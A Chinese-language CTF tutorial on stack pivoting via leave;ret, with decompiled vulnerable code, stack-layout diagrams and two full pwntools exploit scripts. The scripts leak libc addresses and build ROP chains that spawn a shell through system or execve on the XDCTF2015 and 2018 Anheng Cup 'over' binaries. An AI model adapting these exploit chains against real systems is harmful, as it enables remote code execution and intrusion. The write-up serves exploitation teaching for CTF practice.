

首先是第一次,先执行完read完payload后,再次leave;ret进行迁移执行,期间由于有出栈的动作,所以得注意地址的填写,注意图一和图二中蓝色框框的地址部分即可。exp:
from pwn import *
context.log_level = 'debug'
context.terminal = ['deepin-terminal', '-x', 'sh' ,'-c']
elf = ELF('bed0c68697f74e649f3e1c64ff7838b8')
r = process('./bed0c68697f74e649f3e1c64ff7838b8')
rop = ROP('./bed0c68697f74e649f3e1c64ff7838b8')
offset = 112
bss_addr = elf.bss()
leave_ret = 0x08048481
read_plt = elf.plt['read']
read_got = elf.got['read']
libc = ELF('/usr/lib/i386-linux-gnu/libc-2.24.so')
read_libc = libc.symbols['read']
system_libc = libc.symbols['system']
r.recvuntil('Welcome to XDCTF2015~!\n')
stack_size = 0x800
base_stage = bss_addr + stack_size
### padding
rop.raw('a' * offset)
### read 100 byte to base_stage
rop.read(0, base_stage, 100)
### stack pivoting, set esp = base_stage
rop.migrate(base_stage)
print rop.dump()
r.sendline(rop.chain())
## getshell
rop = ROP('./bed0c68697f74e649f3e1c64ff7838b8')
rop.write(1, read_got, 0x4)
rop.read(0,base_stage+0x28,0x100)
rop.raw('a' * ( 50 - len(rop.chain())))
print rop.dump()
gdb.attach(r)
r.sendline(rop.chain())
libc.address = u32(r.recv(4)) - read_libc
payload = flat([libc.sym['system'],'bbbb',next(libc.search('/bin/sh'))])
r.sendline(payload)
r.interactive()
以2018年安恒杯中over题目为例子:
__int64 __fastcall main(__int64 a1, char **a2, char **a3)
{
setvbuf(stdin, 0LL, 2, 0LL);
setvbuf(stdout, 0LL, 2, 0LL);
while ( sub_400676() )
;
return 0LL;
}
int sub_400676()
{
char buf; // [rsp+0h] [rbp-50h]
memset(&buf, 0, 0x50uLL);
putchar(62);
read(0, &buf, 0x60uLL);
return puts(&buf);
}
存在栈溢出,但是payload空间不足,只能覆盖到ret_addr的内存单元。那么我们需要构造一个新栈(思路二),因为程序中存在循环读,刚好可以简化思路二,以至达到极限的空间大小。payload如下:p64(0)*n #padding fake rbp # 此时执行到这,代码段中会执行leave指令,控制rbp寄存器。leave_ret_addr # 因为我想控制rip寄存器,控制rsp寄存器,通过leave;ret控制rip寄存器。思路准备:一、文件为ELF 64-bit LSB executable,最后选择使用execve函数进行getshell(system("/bin/sh") 可能会因为 env 被破坏而失效),那么就需要确定三个寄存器 rdi,rsi,rdx的参数值。二、因为ASLR无法获取具体地址,需要泄漏libc的基址。三、找到一中需要的gadgets:0x00000000000f52b9 : pop rdx ; pop rsi ; ret、0x000000000001fc6a : pop rdi ; ret、0x0000000000001b92 : pop rdx ; ret等等可以使用的。
步骤分析:我们需要泄漏libc的基址,然后计算出execve地址,于是构造如下payload进行getshell。
-----------------------
pop_rdi_ret |rdi = /bin/sh_addr
-----------------------
/bin/sh_addr |
-----------------------
pop_rdx_pop_rsi_ret |rdx = 0 rsi = 0
-----------------------
p64(0) |
-----------------------
p64(0) |
-----------------------
execve_addr |rip = execve_addr
-----------------------
那么问题来了,我们怎么样把这几步都串起来?首先是找一个base_addr作为新的栈,此题目和思路二中有区别就是无法去构造read函数对新栈写payload了,使用程序中的read函数去写payload,也就是说fake frame或者新栈的位置已经确定了,那就是read函数的buf参数,也就是rbp-0x50的栈上的地址。因此我们后面的构造的payload都需要围绕此处地址就行展开,因此这里就会多一步:获取fake_rbp地址。第一步:获取fake_rbp地址根据read函数的特性,read完后并不会给输入末尾补上'\0',和程序中的代码段:read(0, &buf, 0x60uLL);return puts(&buf);因此rbp 的值就会被 puts 打印出来。第一次发送为发送 0x50个非'\x00'字节,把buf和rbp之前的可能有的0x00覆盖掉,这样就可以puts出rbp的值,从收到数据提取出fake_rbp的地址即可。
第二步:泄漏libc的基址这一步类似于思路二的第一步和二步结合,但是构造泄漏libc的基址payload:
-----------------------
aaaaaaaa |buf_addr
-----------------------
pop_rdi_ret |rdi = puts@got_addr
-----------------------
puts@got_addr |
-----------------------
puts@plt_addr |puts(puts@got_addr)
-----------------------
call sub_400676() | 循环读入开始(这样payload中就不需要构造read函数了)
-----------------------
aaaaa..... |padding
-----------------------
buf_addr |fake_rbp
-----------------------
0x4006be |leave_ret
-----------------------
这里需要注意pop_rdi_ret是在over.over中找的,因为没有libc的基址情况下,无法使用libc中内容。执行完此payload后,减去libc.sym['puts']就是libc的地址,然后获取execve的地址和"bin/sh"字符串的地址。另外这与思路二的差别依然是read函数的,调用sub_400676()不能控制buf的地址,得围绕buf地址就行展开构造。
第三步:执行execve函数进行getshell因为无法控制read函数的buf地址,需要与上一步一样构造控制程序的执行流。payload如下,
-----------------------
aaaaaaaa |buf_addr-0x30
-----------------------
pop_rdi_ret |rdi = /bin/sh_addr
-----------------------
/bin/sh_addr |
-----------------------
pop_rdx_pop_rsi_ret |rdx = 0 rsi = 0
-----------------------
p64(0) |
-----------------------
p64(0) |
-----------------------
execve_addr |rip = execve_addr
-----------------------
aaaaa..... |padding
-----------------------
buf_addr-0x30 |fake_rbp
-----------------------
0x4006be |leave_ret
-----------------------
exp:
from pwn import *
context.binary = "./over.over"
context.arch = 'amd64'
context.log_level = 'debug'
context.terminal = ['deepin-terminal', '-x', 'sh' ,'-c']
sh = process("./over.over")
elf = ELF("./over.over")
libc = elf.libc
sh.sendafter(">", 'a' * 80)
stack = u64(sh.recvuntil("\x7f")[-6: ].ljust(8, '\0')) - 0x70
sh.sendafter(">", flat(['aaaaaaaa', 0x400793, elf.got['puts'], elf.plt['puts'], 0x400676, (80 - 40) * 'a', stack, 0x4006be]))
libc.address = u64(sh.recvuntil("\x7f")[-6: ].ljust(8, '\0')) - libc.sym['puts']
pop_rdi_ret=0x400793
# gdb.attach(sh)
pop_rdx_pop_rsi_ret=libc.address+0x00000000000f52b9
payload=flat(['aaaaaaaa', pop_rdi_ret, next(libc.search("/bin/sh")),pop_rdx_pop_rsi_ret,p64(0),p64(0), libc.sym['execve'], (80 - 7*8 ) * 'a', stack - 0x30, 0x4006be])
sh.sendafter(">", payload)
sh.interactive()
如果看完这一篇还不过瘾的话可以去实验室做实验继续学习哦。



